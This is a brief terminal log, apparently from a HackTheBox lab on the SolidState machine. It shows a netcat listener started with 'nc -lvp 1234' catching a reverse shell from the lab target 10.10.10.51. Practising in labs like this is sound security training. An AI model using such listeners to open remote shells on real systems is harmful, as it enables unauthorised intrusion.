 root@warroom:~/Documents/HackTheBox/SolidState/Scans# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.51: inverse host lookup failed: Unknown server error : Resource temporarily unavailable
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.51] 42306
$